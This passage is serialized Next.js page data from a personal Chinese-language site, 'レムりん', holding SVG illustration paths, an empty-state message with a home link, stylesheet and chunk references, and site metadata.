411.146h-7.837\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M480.296 406.967v8.359M484.215 411.146h-7.837\",\"transform\":\"matrix(.999 0 0 .9999 .48 .041)\"}]}]]}],[\"$\",\"g\",null,{\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"transform\":\"translate(0 -1.999)\",\"children\":[[\"$\",\"circle\",null,{\"cx\":588.977,\"cy\":255.978,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":450.066,\"cy\":320.259,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":168.303,\"cy\":353.753,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":429.522,\"cy\":201.185,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":200.67,\"cy\":176.313,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":133.343,\"cy\":477.014,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":283.521,\"cy\":568.033,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":413.618,\"cy\":482.387,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}]]}],[\"$\",\"g\",null,{\"fill\":\"currentColor\",\"transform\":\"translate(0 -3.999)\",\"children\":[[\"$\",\"circle\",null,{\"cx\":549.879,\"cy\":296.402,\"r\":2.651,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":253.29,\"cy\":229.24,\"r\":2.651,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":434.824,\"cy\":263.931,\"r\":2.651,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":183.708,\"cy\":544.176,\"r\":2.651,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":382.515,\"cy\":530.923,\"r\":2.651,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":130.693,\"cy\":305.608,\"r\":2.651,\"style\":{\"transformOrigin\":\"0 0\"}}],\"$L13\"]}],\"$L14\"]}],\"$L15\",\"$L16\"]}]}]}]}]}],[\"$L17\",\"$L18\"]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],\"$L19\"]\n"])</script><script>self.__next_f.push([1,"13:[\"$\",\"circle\",null,{\"cx\":480.296,\"cy\":477.014,\"r\":2.651,\"style\":{\"transformOrigin\":\"0 0\"}}]\n"])</script><script>self.__next_f.push([1,"14:[\"$\",\"g\",null,{\"clipPath\":\"url(cordClip)\",\"style\":{\"transformOrigin\":\"0 0\"},\"transform\":\"rotate(.997 -81.593 221.095)\",\"children\":[[\"$\",\"path\",null,{\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"d\":\"M273.813 410.969s-54.527 39.501-115.34 38.218c-2.28-.048-4.926-.241-7.841-.548-68.038-7.178-134.288-43.963-167.33-103.87-.908-1.646-1.793-3.3-2.654-4.964-18.395-35.511-37.259-83.385-32.075-118.817\"}],[\"$\",\"path\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"d\":\"m338.164 454.689-64.726-17.353c-11.086-2.972-17.664-14.369-14.692-25.455l15.694-58.537c3.889-14.504 18.799-23.11 33.303-19.221l52.349 14.035c14.504 3.889 23.11 18.799 19.221 33.303l-15.694 58.537c-2.972 11.085-14.368 17.663-25.455 14.691z\"}],[\"$\",\"g\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"children\":[[\"$\",\"path\",null,{\"d\":\"m323.396 236.625-28.111 117.128\"}],[\"$\",\"circle\",null,{\"cx\":323.666,\"cy\":235.617,\"r\":6.375}]]}],[\"$\",\"g\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"children\":[[\"$\",\"path\",null,{\"d\":\"M360.633 363.039c1.352 1.061 4.91 5.056 5.824 6.634l27.874 47.634c3.855 6.649 1.59 15.164-5.059 19.02h0c-6.649 3.855-15.164 1.59-19.02-5.059l-5.603-9.663\"}],[\"$\",\"path\",null,{\"d\":\"M388.762 434.677c5.234-3.039 7.731-8.966 6.678-14.594a15.804 15.804 0 0 1 5.837 5.793c4.411 7.596 1.829 17.33-5.767 21.741-7.596 4.411-17.33 1.829-21.741-5.767-1.754-3.021-2.817-5.818-2.484-9.046 4.34 4.551 11.802 5.169 17.477 1.873z\"}]]}],[\"$\",\"g\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"children\":[[\"$\",\"path\",null,{\"d\":\"M301.301 347.66c-1.702.242-5.91 1.627-7.492 2.536l-47.965 27.301c-6.664 3.829-8.963 12.335-5.134 18.999h0c3.829 6.664 12.335 8.963 18.999 5.134l9.685-5.564\"}],[\"$\",\"path\",null,{\"d\":\"M241.978 395.324c-3.012-5.25-2.209-11.631 1.518-15.977a15.821 15.821 0 0 0-7.952 2.096c-7.619 4.371-10.253 14.09-5.883 21.71 4.371 7.619 14.09 10.253 21.709 5.883 3.03-1.738 5.35-3.628 6.676-6.59-6.033 1.768-12.803-1.429-16.068-7.122z\"}]]}],[\"$\",\"g\",null,{\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"children\":[[\"$\",\"path\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"d\":\"M353.351 365.387a58.685 58.685 0 0 1-24.48-1.278 58.678 58.678 0 0 1-21.836-11.14c-17.004 4.207-31.269 17.289-36.128 35.411l-1.374 5.123c-7.112 26.525 8.617 53.791 35.13 60.899h0c26.513 7.108 53.771-8.632 60.883-35.158l1.374-5.123c4.858-18.122-.949-36.585-13.569-48.734z\"}],[\"$\",\"path\",null,{\"fill\":\"none\",\"d\":\"M269.678 394.912h0c26.3 20.643 59.654 29.585 93.106 25.724l2.419-.114\"}]]}],[\"$\",\"g\",null,{\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"children\":[[\"$\",\"path\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"d\":\"m312.957 456.734-14.315 53.395c-1.896 7.07 2.299 14.338 9.37 16.234h0c7.07 1.896 14.338-2.299 16.234-9.37l17.838-66.534c-8.633 5.427-18.558 6.928-29.127 6.275z\"}],[\"$\",\"path\",null,{\"fill\":\"none\",\"d\":\"m304.883 486.849 25.604 6.864\"}],[\"$\",\"path\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"d\":\"M296.315 452.273 282 505.667c-1.896 7.07-9.164 11.265-16.234 9.37h0c-7.07-1.896-11.265-9.164-9.37-16.234l17.838-66.534c4.759 9.017 12.602 15.281 22.081 20.004z\"}],[\"$\",\"path\",null,{\"fill\":\"none\",\"d\":\"m262.638 475.522 25.603 6.865\"}]]}],[\"$\",\"ellipse\",null,{\"cx\":341.295,\"cy\":315.211,\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"rx\":61.961,\"ry\":60.305,\"transform\":\"rotate(-74.989 341.31 315.204)\"}],\"$L1a\",\"$L1b\",\"$L1c\"]}]\n"])</script><script>self.__next_f.push([1,"15:[\"$\",\"p\",null,{\"children\":\"这颗星球还没有知识哦，去其他地方探索吧\"}]\n16:[\"$\",\"div\",null,{\"children\":[\"$\",\"$L1d\",null,{\"className\":\"inline-flex select-none cursor-default items-center gap-2 justify-center rounded-lg py-2 px-3 text-sm outline-offset-2 transition active:transition-none bg-accent text-zinc-100 hover:contrast-[1.10] active:contrast-125 font-semibold disabled:cursor-not-allowed disabled:bg-accent/40 disabled:opacity-80 disabled:dark:text-zinc-50 dark:text-neutral-800\",\"children\":[\"$\",\"a\",null,{\"href\":\"/\",\"children\":\"返回首页\"}]}]}]\n17:[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/08b4f43aa77ec1d1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n18:[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b1c22bb3fa8ad9ad.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n19:[\"$\",\"$L1e\",null,{}]\n1a:[\"$\",\"path\",null,{\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"d\":\"M330.868 261.338c-7.929 1.72-15.381 5.246-21.799 10.246\",\"style\":{\"transformOrigin\":\"0 0\"},\"transform\":\"rotate(.997 279.669 262.457)\"}]\n1b:[\"$\",\"path\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"d\":\"M380.857 346.164c-1.247 4.651-4.668 8.421-9.196 10.06-9.332 3.377-26.2 7.817-42.301 3.5s-28.485-16.599-34.877-24.192c-3.101-3.684-4.177-8.66-2.93-13.311l7.453-27.798a6.948 6.948 0 0 1 6.088-5.13c6.755-.61 20.546-.608 41.785 5.087s33.181 12.591 38.725 16.498a6.948 6.948 0 0 1 2.705 7.488l-7.452 27.798z\"}]\n1c:[\"$\",\"g\",null,{\"clipPath\":\"url(#a)\",\"children\":[\"$\",\"path\",null,{\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"d\":\"m278.436 375.599 104.567-111.523-18.61-12.458-99.586 113.31z\",\"style\":{\"transformOrigin\":\"0 0\"},\"transform\":\"rotate(-30 363.911 164.33)\"}]}]\nc:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"v"])</script><script>self.__next_f.push([1,"iewport\",\"content\":\"width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no\"}],[\"$\",\"meta\",\"2\",{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: dark)\",\"content\":\"#000212\"}],[\"$\",\"meta\",\"3\",{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: light)\",\"content\":\"#fafafa\"}]]\n8:null\n"])</script><script>self.__next_f.push([1,"a:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"レムりん - 唯有孤独永恒\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"唯有孤独永恒\"}],[\"$\",\"meta\",\"2\",{\"name\":\"keywords\",\"content\":\"Dev,Develop\"}],[\"$\",\"meta\",\"3\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"4\",{\"name\":\"googlebot\",\"content\":\"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"link\",\"5\",{\"rel\":\"canonical\",\"href\":\"https://remrin.dev\"}],[\"$\",\"link\",\"6\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"RSS 订阅\",\"href\":\"https://remrin.dev/feed\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:title\",\"content\":\"レムりん\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:description\",\"content\":\"唯有孤独永恒\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:url\",\"content\":\"https://remrin.dev\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:site_name\",\"content\":\"レムりん\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:locale\",\"content\":\"zh_CN\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image\",\"content\":\"https://remrin.dev/home-og\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:username\",\"content\":\"レムりん\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:creator\",\"content\":\"@XinGenYa\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:title\",\"content\":\"レムりん\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:description\",\"content\":\"唯有孤独永恒\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:image\",\"content\":\"https://remrin.dev/home-og\"}],[\"$\",\"meta\",\"20\",{\"name\":\"twitter:image:username\",\"content\":\"レムりん\"}],[\"$\",\"link\",\"21\",{\"rel\":\"icon\",\"href\":\"/rem.svg\",\"type\":\"image/svg+xml\",\"sizes\":\"any\"}],[\"$\",\"link\",\"22\",{\"rel\":\"icon\",\"href\":\"/rem.svg\",\"type\":\"image/svg+xml\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"23\",{\"rel\":\"icon\",\"href\":\"/rem.svg\",\"type\":\"image/svg+xml\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"$L1f\",\"24\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"f:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"20:I[50028,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"AppFeatureProvider\"]\n"])</script><script>self.__next_f.push([1,"21:I[83522,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"HydrateuserAuthProvider\"]\n"])</script><script>self.__next_f.push([1,"22:I[63276,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"9191\",\"static/chunks/9191-0f0ce6da5165aeb3.js\",\"8261\",\"static/chunks/8261-1becbda72535455a.js\",\"7937\",\"static/chunks/app/(app)/(home)/layout-53d486e52b33755c.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"23:I[4158,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"Global\"]\n"])</script><script>self.__next_f.push([1,"24:I[68006,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"2359\",\"static/chunks/2359-beb8a1e0044af51a.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"9305\",\"static/chunks/app/(dashboard)/layout-2458bd1ee410bbea.js\"],\"HydrationEndDetector\"]\n"])</script><script>self.__next_f.push([1,"27:I[49471,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"9191\",\"static/chunks/9191-0f0ce6da5165aeb3.js\",\"8261\",\"static/chunks/8261-1becbda72535455a.js\",\"7937\",\"static/chunks/app/(app)/(home)/layout-53d486e52b33755c.js\"],\"ErrorBoundary\"]\n"])</script><script>self.__next_f.push([1,"28:I[98105,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"2359\",\"static/chunks/2359-beb8a1e0044af51a.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"9305\",\"static/chunks/app/(dashboard)/layout-2458bd1ee410bbea.js\"],\"WebAppProviders\"]\n"])</script><script>self.__next_f.push([1,"29:I[66961,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"2359\",\"static/chunks/2359-beb8a1e0044af51a.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"9305\",\"static/chunks/app/(dashboard)/layout-2458bd1ee410bbea.js\"],\"AggregationProvider\"]\n"])</script><script>self.__next_f.push([1,"2a:T70db,"])</script><script>self.__next_f.push([1,"\u003csvg width=\"172.178\" height=\"53.084\" viewBox=\"-2 0 172.178 50.084\" xmlns=\"http://www.w3.org/2000/svg\"\u003e\u003cg id=\"svgGroup\" stroke-linecap=\"round\" fill-rule=\"evenodd\" font-size=\"9pt\" stroke=\"#000000\" stroke-width=\"0.25mm\" fill=\"none\" style=\"stroke:#000000;stroke-width:0.25mm;fill:none\"\u003e\u003cpath d=\"M 30.439 27.832 L 30.439 28.711 Q 30.439 32.315 29.722 35.464 A 17.13 17.13 0 0 1 28.631 38.748 A 14.074 14.074 0 0 1 27.393 40.943 A 11.405 11.405 0 0 1 23.232 44.605 A 11.175 11.175 0 0 1 20.259 45.635 Q 18.953 45.9 17.454 45.933 A 19.583 19.583 0 0 1 17.022 45.938 Q 15.205 45.938 13.433 45.454 A 14.957 14.957 0 0 1 10.122 44.121 A 13.296 13.296 0 0 1 7.368 42.114 A 10.102 10.102 0 0 1 5.993 40.514 A 8.771 8.771 0 0 1 5.449 39.61 A 0.97 0.97 0 0 1 5.303 39.102 A 1.16 1.16 0 0 1 5.303 39.082 A 1.049 1.049 0 0 1 5.522 38.442 A 1.395 1.395 0 0 1 5.61 38.335 Q 5.918 37.998 6.416 37.998 Q 7.061 37.998 7.383 38.555 Q 8.027 39.697 9.053 40.664 Q 10.078 41.631 11.353 42.319 A 12.261 12.261 0 0 0 14.077 43.389 Q 15.527 43.77 17.022 43.77 A 14.228 14.228 0 0 0 19.411 43.579 Q 20.774 43.347 21.904 42.831 A 8.582 8.582 0 0 0 22.178 42.7 Q 24.316 41.631 25.664 39.653 A 12.235 12.235 0 0 0 27.006 37.026 A 15.975 15.975 0 0 0 27.627 34.907 A 25.06 25.06 0 0 0 28.107 31.78 A 33.357 33.357 0 0 0 28.242 28.711 L 28.242 27.568 A 4.716 4.716 0 0 1 27.469 27.236 A 3.402 3.402 0 0 1 26.689 26.66 A 1.949 1.949 0 0 1 26.104 25.251 A 2.45 2.45 0 0 1 26.104 25.225 Q 26.104 24.375 26.66 23.731 Q 27.165 23.147 28.054 22.755 A 5.958 5.958 0 0 1 28.242 22.676 A 30.021 30.021 0 0 1 28.272 21.343 A 28.256 28.256 0 0 1 28.359 20.039 A 22.546 22.546 0 0 1 28.612 18.04 A 16.761 16.761 0 0 1 29.019 16.26 A 18.389 18.389 0 0 1 29.546 14.693 A 13.584 13.584 0 0 1 30.161 13.33 A 16.171 16.171 0 0 1 30.746 12.301 Q 31.074 11.772 31.413 11.333 A 9.574 9.574 0 0 1 31.523 11.192 Q 32.062 10.519 32.549 10.026 A 9.531 9.531 0 0 1 32.842 9.741 A 13.326 13.326 0 0 1 33.206 9.414 Q 33.545 9.122 33.807 8.946 A 3.466 3.466 0 0 1 33.867 8.906 Q 34.277 8.643 34.336 8.613 A 0.859 0.859 0 0 1 34.594 8.519 Q 34.702 8.497 34.826 8.496 A 1.45 1.45 0 0 1 34.834 8.496 A 1.117 1.117 0 0 1 35.61 8.804 Q 35.947 9.111 35.947 9.61 Q 35.947 10.254 35.391 10.576 A 2.002 2.002 0 0 0 35.359 10.598 Q 35.217 10.697 34.614 11.133 A 4.533 4.533 0 0 0 34.125 11.548 Q 33.648 12.01 33.114 